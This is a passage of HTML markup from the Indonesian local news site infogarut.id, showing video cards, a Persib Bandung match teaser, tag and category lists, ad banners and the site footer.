                                        <svg class="inline-block w-4 h-4 hover:transition group-hover/play:text-go-primary" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                            <path d="M19.376 12.4161L8.77735 19.4818C8.54759 19.635 8.23715 19.5729 8.08397 19.3432C8.02922 19.261 8 19.1645 8 19.0658V4.93433C8 4.65818 8.22386 4.43433 8.5 4.43433C8.59871 4.43433 8.69522 4.46355 8.77735 4.5183L19.376 11.584C19.6057 11.7372 19.6678 12.0477 19.5146 12.2774C19.478 12.3323 19.4309 12.3795 19.376 12.4161Z"></path>
                                        </svg>
                                    </div>
                                </div>
                            </div>
                            <div class="p-2.5 pb-2 md:px-3.5 md:py-3">
                                <h3
                                    class="line-clamp-2 text-sm font-semibold  md:text-base">
                                    Garut Pride! Kim Bum dan Mayudi Ayunda Bakal Suting Film “Tanah Air Kedua” Berlatar Garut &amp; Korsel
                                </h3>
                            </div>
                        </div>
                                                <div
                            class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div
                                data-yt="Tm4jffl4h9U"
                                class="play-video relative h-[190px] overflow-hidden rounded-lg cursor-pointer md:h-[120px] lg:h-[153px]">
                                <div
                                    class="relative inline-block h-full w-full">
                                    <img
                                        loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://img.youtube.com/vi/Tm4jffl4h9U/0.jpg"
                                        width="213"
                                        height="120"
                                        alt="#BREAKINGNEWS : GARUT UMUMKAN DARURAT COVID-19" />
                                </div>
                                <div
                                    class="group/play absolute left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/2 
                                    rounded-full bg-go-white/20 p-1.5 backdrop-blur-sm md:inline-block
                                    text-go-black">
                                    <div
                                        class="flex h-10 w-10 items-center justify-center rounded-full bg-go-white">
                                        <svg class="inline-block w-4 h-4 hover:transition group-hover/play:text-go-primary" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                            <path d="M19.376 12.4161L8.77735 19.4818C8.54759 19.635 8.23715 19.5729 8.08397 19.3432C8.02922 19.261 8 19.1645 8 19.0658V4.93433C8 4.65818 8.22386 4.43433 8.5 4.43433C8.59871 4.43433 8.69522 4.46355 8.77735 4.5183L19.376 11.584C19.6057 11.7372 19.6678 12.0477 19.5146 12.2774C19.478 12.3323 19.4309 12.3795 19.376 12.4161Z"></path>
                                        </svg>
                                    </div>
                                </div>
                            </div>
                            <div class="p-2.5 pb-2 md:px-3.5 md:py-3">
                                <h3
                                    class="line-clamp-2 text-sm font-semibold  md:text-base">
                                    #BREAKINGNEWS : GARUT UMUMKAN DARURAT COVID-19
                                </h3>
                            </div>
                        </div>
                                            </div>
                </section>
                            </div>
            <aside class="">
    
    <div class="sticky grid grid-cols-1 md:grid-cols-2 lg:grid-cols-1 top-5 gap-5 mb-5">
        <div class="bg-go-white dark:bg-go-black-transparent rounded-lg overflow-hidden p-3">
    <span class="block text-center text-xxs mb-3 text-gray-500">ADVERTISEMENT</span>
    <div class="rounded-lg overflow-hidden">
        <div id="que-target-vertical"></div>
    </div>
</div>

<div class="bg-go-white dark:bg-go-black-transparent rounded-lg overflow-hidden p-3">
    <span class="block text-center text-xxs mb-3 text-gray-500">ADVERTISEMENT</span>
    <div class="rounded-lg overflow-hidden">
        <a href="https://linktr.ee/iklaninfogarut?fbclid=PAZXh0bgNhZW0CMTEAc3J0YwZhcHBfaWQMMjU2MjgxMDQwNTU4AAGnXTlAtTC_daR8JUO7MChZb72QdOkabcl12F18kT0SOcIBEKcTc8yWk_trSlw_aem_WzjVNcnkDHEGn7iaywk6dg" target="_blank" onclick="bannerClick(31)" aria-label="Iklan Infogarut">
            <img class="lazy w-full h-full object-contain" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/banner/1768193245_WhatsApp Image 2026-01-12 at 11.44.55.jpeg" width="300" height="300" alt="Iklan Infogarut">
        </a>
    </div>
</div>
                
        <div>
                        <div class="overflow-hidden rounded-lg bg-go-white pb-1 dark:bg-go-black-transparent">
                <div class="group">
                    <div class="relative h-48 overflow-hidden p-3 pb-0 md:h-36 lg:h-44 lg:p-0 lg:h-44">
                        <a href="https://infogarut.id/persib-bandung-buka-putaran-kedua-dengan-kemenangan-atas-psbs-biak" class="relative inline-block h-full w-full overflow-hidden rounded-lg" title="Persib Bandung Buka Putaran Kedua dengan Kemenangan atas PSBS Biak" aria-label="Persib Bandung Buka Putaran Kedua dengan Kemenangan atas PSBS Biak">
                            <img loading="lazy" class="lazy h-full w-full object-cover transition group-hover:scale-110" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="https://infogarut.id/upload/postingan/1769353327_Desain tanpa judul (44).jpg" width="256" height="144" alt="Persib Bandung Buka Putaran Kedua dengan Kemenangan atas PSBS Biak" />
                        </a>
                        <div class="absolute bottom-2 left-2 rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                    text-go-white backdrop-blur-sm inline-block capitalize">
                            26 Jan 2026
                        </div>
                    </div>
                    <div class="relative p-4 pb-2 md:p-4 md:pb-2.5">
                        <a href="https://infogarut.id/persib-bandung-buka-putaran-kedua-dengan-kemenangan-atas-psbs-biak">
                            <h3 class="mb-3 line-clamp-2 text-sm font-semibold hover:transition hover:text-go-primary 
                        md:text-base">
                                Persib Bandung Buka Putaran Kedua dengan Kemenangan atas PSBS Biak
                            </h3>
                        </a>
                        <p class="mb-5 line-clamp-3 text-sm text-go-black/80 dark:text-go-white/60">
                            Persib Bandung awali putaran kedua BRI Super League 2025/26 dengan kemenangan atas PSBS Biak, hasil ini membawa Maung Ba...
                        </p>
                        <a href="https://infogarut.id/persib-bandung-buka-putaran-kedua-dengan-kemenangan-atas-psbs-biak" class="inline-block rounded-lg bg-go-primary px-5 py-2.5 text-xs md:text-sm text-go-white" aria-label="Persib Bandung Buka Putaran Kedua dengan Kemenangan atas PSBS Biak">
                            Selengkapnya
                        </a>
                    </div>
                </div>
            </div>
        </div>
        
                <div>
            <h3 class="mb-3 text-lg font-semibold">Tag</h3>
            <div class="flex flex-wrap gap-2.5">
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/info-garut" class="mr-3 line-clamp-1 hover:text-go-primary">Info Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        1020
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/infogarut" class="mr-3 line-clamp-1 hover:text-go-primary">Infogarut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        690
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/garut" class="mr-3 line-clamp-1 hover:text-go-primary">Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        3753
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/isra-miraj" class="mr-3 line-clamp-1 hover:text-go-primary">Isra Mi&#039;raj</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        24
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/tahun-baru-2026" class="mr-3 line-clamp-1 hover:text-go-primary">Tahun Baru 2026</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        16
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/kesehatan" class="mr-3 line-clamp-1 hover:text-go-primary">Kesehatan</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        126
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/nonton-film" class="mr-3 line-clamp-1 hover:text-go-primary">Nonton Film</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        16
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/kesehatan-mental" class="mr-3 line-clamp-1 hover:text-go-primary">Kesehatan Mental</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        53
                    </span>
                </div>
                            </div>
        </div>
        
                <div>
            <h3 class="mb-3 text-lg font-semibold">Kategori</h3>
            <div class="grid grid-cols-2 gap-5 rounded-md bg-go-white p-3.5 dark:bg-go-black-transparent">
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/kecelakaan" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Kecelakaan</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        34
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/olahraga" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Olahraga</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        407
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/berita" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">BERITA</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        5237
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/politik" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Politik</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        217
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/wisata" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Wisata</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        736
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/umkm" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">UMKM</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        150
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/info-umum" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Info Umum</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        1556
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/kuliner" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Kuliner</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        305
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/humaniora" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">HUMANIORA</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        600
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/nyunda" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">NYUNDA</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        330
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/netijen" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">NETIJEN</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        26
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/viral" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">VIRAL</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        145
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/travel" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">TRAVEL</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        129
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/infokota" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">INFOKOTA</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        1165
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pemilu-2024" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">PEMILU 2024</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        52
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/serba-serbi" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Serba-serbi</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        408
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/cerpen" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Cerpen</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        14
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pilbup-garut" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Pilbup Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        171
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pilgub-jabar" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Pilgub Jabar</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        30
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/sejarah" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">SEJARAH</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        391
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/biografi" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Biografi</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        24
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pilkada-garut" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Pilkada Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        197
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/carita-ti-garut" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Carita ti Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        56
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/makin-tahu-indonesia" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Makin Tahu Indonesia</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        46
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/ramadan" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Ramadan</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        34
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/polres-garut" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Polres Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        16
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pemda-garut" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Pemda Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        11
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/garut-pride" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Garut Pride</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        63
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/mudik" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Mudik</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        5
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pendidikan" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Pendidikan</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        41
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/napak-tilas" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Napak Tilas</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        38
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/kereta-api" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Kereta Api</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        8
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/info-global" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">INFO GLOBAL</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        118
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/inspiratif" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">INSPIRATIF</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        27
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/kesehatan" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">KESEHATAN</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        227
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/tech" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">TECH</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        108
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/entertainment" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">ENTERTAINMENT</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        121
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/lomba" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">LOMBA</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        5
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/info-nasional" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Info Nasional</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        141
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/kolom" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">KOLOM</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        9
                    </span>
                </div>
                            </div>
        </div>
        
    </div>
</aside>
        </div>
    </div>
</main>

<div id="modal-video" class="fixed hidden inset-0 z-50 h-screen w-screen items-center justify-center bg-go-black/30 backdrop-blur">
    <div class="fixed bg-go-white dark:bg-go-black-transparent rounded-lg lg:rounded-xl w-11/12 h-1/4 lg:w-3/5 lg:h-2/3 inset-0 top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 shadow-2xl opacity-0">
        <iframe class="rounded-lg lg:rounded-xl w-full h-full" id="player" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe>
    </div>
</div>

    <div class="max-w-6xl mx-3 lg:mx-auto">
                <div class="bg-go-white dark:bg-go-black-transparent rounded-lg overflow-hidden p-3 mb-3 md:mb-5">
        <span class="block text-center text-xxs mb-3 text-gray-500">ADVERTISEMENT</span>
        <div class="rounded-md overflow-hidden">
            <a href="https://www.youtube.com/watch?v=Ze8sAHdXars" target="_blank" onclick="bannerClick(29)" aria-label="Special Report">
                <img class="lazy w-full h-full object-contain" src="https://infogarut.id/templates/gogrid/images/loading-full.webp" data-src="/upload/banner/1768023817_Footer.jpeg" width="300" height="300" alt="Special Report">
            </a>
        </div>
    </div>
        </div>
    <footer>
    <div id="back-top" class="fixed z-50 right-7 -bottom-full h-11 w-11 cursor-pointer rounded-full bg-go-primary p-[3px] duration-500 md:h-12 md:w-12">
        <div class="flex h-full w-full items-center justify-center rounded-full border-2 border-go-white bg-go-primary">
            <svg class="w-5 h-5 text-go-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none">
                <path d="M18 15C18 15 13.5811 9.00001 12 9C10.4188 8.99999 6 15 6 15" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" />
            </svg>
        </div>
    </div>

    <div class="mx-3 max-w-6xl lg:mx-auto">
        <div class="rounded-lg bg-go-white p-5 pt-7 dark:bg-go-black-transparent md:p-16">
            <div class="grid grid-cols-1 gap-7 lg:gap-14 md:grid-cols-2 lg:grid-cols-3">
                <div>
                    <div class="mb-5 w-40">
                        <a href="/">
                            <img class="lazy h-full w-full object-cover dark:hidden" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434838_logo infogarut - horizon.png" width="140" height="36" alt="Infogarut.id" />
                            <img class="lazy h-full w-full object-cover hidden dark:block" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434843_logo infogarut - horizon - white.png" width="140" height="36" alt="Infogarut.id" />
                        </a>
                    </div>
                    <p class="text-sm">
                        Semua Tentang Garut | Hayu Kolaborasi
                    </p>
                </div>
                <div>
                    <span class="block text-base font-semibold mb-5">Links</span>
                    <div class="grid grid-cols-2 gap-3">
                        <a href="/" class="text-sm hover:text-go-primary hover:duration-500">Beranda</a>
                        <a href="/tentang-kami" class="text-sm hover:text-go-primary hover:duration-500">Tentang</a>
                        <a href="/redaksi" class="text-sm hover:text-go-primary hover:duration-500">Redaksi</a>
                        <a href="/disclaimer" class="text-sm hover:text-go-primary hover:duration-500">Disclaimer</a>
                        <a href="/karir" class="text-sm hover:text-go-primary hover:duration-500">Karir</a>
                        <a href="/hubungi-kami" class="text-sm hover:text-go-primary hover:duration-500">Kontak</a>
                        <a href="/pedoman-media-siber" class="text-sm hover:text-go-primary hover:duration-500">Pedoman Media</a>
                        <a href="/kebijakan-privasi" class="text-sm hover:text-go-primary hover:duration-500">Kebijakan Privasi</a>
                    </div>
                </div>
                <div>
                    <span class="block text-base font-semibold mb-5">Social</span>
                    <div class="flex gap-3 mb-5">
                        <a href="https://twitter.com/infogarut" class="squircle flex justify-center items-center w-10 h-10 bg-go-primary hover:scale-110 hover:duration-300" title="Twitter X">
                            <svg class="w-4 h-4 text-go-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M18.2048 2.25H21.5128L14.2858 10.51L22.7878 21.75H16.1308L10.9168 14.933L4.95084 21.75H1.64084L9.37084 12.915L1.21484 2.25H8.04084L12.7538 8.481L18.2048 2.25ZM17.0438 19.77H18.8768L7.04484 4.126H5.07784L17.0438 19.77Z"></path>
                            </svg>
                        </a>
                        <a href="https://www.facebook.com/infogarut.id/" class="squircle flex justify-center items-center w-10 h-10 bg-go-primary hover:scale-110 hover:duration-300" title="Facebook">
                            <svg class="w-5 h-5 text-go-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M14 13.5H16.5L17.5 9.5H14V7.5C14 6.47062 14 5.5 16 5.5H17.5V2.1401C17.1743 2.09685 15.943 2 14.6429 2C11.9284 2 10 3.65686 10 6.69971V9.5H7V13.5H10V22H14V13.5Z"></path>
                            </svg>
                        </a>
                        <a href="#" class="squircle flex justify-center items-center w-10 h-10 bg-go-primary hover:scale-110 hover:duration-300" title="Tiktok">
                            <svg class="w-5 h-5 text-go-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M16 8.24537V15.5C16 19.0899 13.0899 22 9.5 22C5.91015 22 3 19.0899 3 15.5C3 11.9101 5.91015 9 9.5 9C10.0163 9 10.5185 9.06019 11 9.17393V12.3368C10.5454 12.1208 10.0368 12 9.5 12C7.567 12 6 13.567 6 15.5C6 17.433 7.567 19 9.5 19C11.433 19 13 17.433 13 15.5V2H16C16 4.76142 18.2386 7 21 7V10C19.1081 10 17.3696 9.34328 16 8.24537Z"></path>
                            </svg>
                        </a>
                        <a href="https://www.instagram.com/infogarut/" class="squircle flex justify-center items-center w-10 h-10 bg-go-primary hover:scale-110 hover:duration-300" title="Instagram">
                            <svg class="w-5 h-5 text-go-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M13.0281 2.00073C14.1535 2.00259 14.7238 2.00855 15.2166 2.02322L15.4107 2.02956C15.6349 2.03753 15.8561 2.04753 16.1228 2.06003C17.1869 2.1092 17.9128 2.27753 18.5503 2.52503C19.2094 2.7792 19.7661 3.12253 20.3219 3.67837C20.8769 4.2342 21.2203 4.79253 21.4753 5.45003C21.7219 6.0867 21.8903 6.81337 21.9403 7.87753C21.9522 8.1442 21.9618 8.3654 21.9697 8.58964L21.976 8.78373C21.9906 9.27647 21.9973 9.84686 21.9994 10.9723L22.0002 11.7179C22.0003 11.809 22.0003 11.903 22.0003 12L22.0002 12.2821L21.9996 13.0278C21.9977 14.1532 21.9918 14.7236 21.9771 15.2163L21.9707 15.4104C21.9628 15.6347 21.9528 15.8559 21.9403 16.1225C21.8911 17.1867 21.7219 17.9125 21.4753 18.55C21.2211 19.2092 20.8769 19.7659 20.3219 20.3217C19.7661 20.8767 19.2069 21.22 18.5503 21.475C17.9128 21.7217 17.1869 21.89 16.1228 21.94C15.8561 21.9519 15.6349 21.9616 15.4107 21.9694L15.2166 21.9757C14.7238 21.9904 14.1535 21.997 13.0281 21.9992L12.2824 22C12.1913 22 12.0973 22 12.0003 22L11.7182 22L10.9725 21.9993C9.8471 21.9975 9.27672 21.9915 8.78397 21.9768L8.58989 21.9705C8.36564 21.9625 8.14444 21.9525 7.87778 21.94C6.81361 21.8909 6.08861 21.7217 5.45028 21.475C4.79194 21.2209 4.23444 20.8767 3.67861 20.3217C3.12278 19.7659 2.78028 19.2067 2.52528 18.55C2.27778 17.9125 2.11028 17.1867 2.06028 16.1225C2.0484 15.8559 2.03871 15.6347 2.03086 15.4104L2.02457 15.2163C2.00994 14.7236 2.00327 14.1532 2.00111 13.0278L2.00098 10.9723C2.00284 9.84686 2.00879 9.27647 2.02346 8.78373L2.02981 8.58964C2.03778 8.3654 2.04778 8.1442 2.06028 7.87753C2.10944 6.81253 2.27778 6.08753 2.52528 5.45003C2.77944 4.7917 3.12278 4.2342 3.67861 3.67837C4.23444 3.12253 4.79278 2.78003 5.45028 2.52503C6.08778 2.27753 6.81278 2.11003 7.87778 2.06003C8.14444 2.04816 8.36564 2.03847 8.58989 2.03062L8.78397 2.02433C9.27672 2.00969 9.8471 2.00302 10.9725 2.00086L13.0281 2.00073ZM12.0003 7.00003C9.23738 7.00003 7.00028 9.23956 7.00028 12C7.00028 14.7629 9.23981 17 12.0003 17C14.7632 17 17.0003 14.7605 17.0003 12C17.0003 9.23713 14.7607 7.00003 12.0003 7.00003ZM12.0003 9.00003C13.6572 9.00003 15.0003 10.3427 15.0003 12C15.0003 13.6569 13.6576 15 12.0003 15C10.3434 15 9.00028 13.6574 9.00028 12C9.00028 10.3431 10.3429 9.00003 12.0003 9.00003ZM17.2503 5.50003C16.561 5.50003 16.0003 6.05994 16.0003 6.74918C16.0003 7.43843 16.5602 7.9992 17.2503 7.9992C17.9395 7.9992 18.5003 7.4393 18.5003 6.74918C18.5003 6.05994 17.9386 5.49917 17.2503 5.50003Z"></path>
                            </svg>
                        </a>
                    </div>
                                        <div>
                        <span class="block text-sm font-semibold mb-3">Download Aplikasi</span>
                        <div class="flex gap-3">
                                                        <a href="https://play.google.com/store/search?q=infogarut&amp;c=apps" class="inline-flex gap-1.5 items-center py-1 px-2 rounded-md text-white bg-go-black hover:scale-105 transition-transform duration-300">
